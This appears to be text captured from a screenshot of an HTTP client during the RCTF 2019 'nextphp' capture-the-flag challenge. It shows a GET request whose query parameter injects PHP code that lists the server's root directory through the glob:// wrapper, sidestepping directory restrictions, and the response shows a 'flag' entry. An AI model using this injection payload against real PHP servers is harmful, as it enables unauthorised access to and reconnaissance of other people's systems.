 GET http://nextphp.2019.rctf.rois.io/?a=if ( $b = opendir("glob:///*") ) {while ( ($file = readdir($b)) !== false ) {echo "filename:".$file."\n";}closedir($b);}
Params Authorization Headers (7) Body Pre-request Script Tests
Query Params
KEY VALUE DESCRIPTION
a if ( $b = opendir("glob:///*") ) {while ( ($file = readdir($b)) !== false ) {echo "filename:"....
Key Value Description
Body Cookies Headers (8) Test Results
Pretty Raw Preview HTML
i 1 filename:bin
2 filename:boot
3 filename:dev
4 filename:etc
5 filename:flag
6 filename:home
7 filename:lib
8 filename:lib64
9 filename:media
10 filename:mnt
11 filename:opt
12 filename:proc
13 filename:root
14 filename:run
15 filename:sbin
16 filename:srv
17 filename:sys
18 filename:tmp
19 filename:usr
20 filename:var
21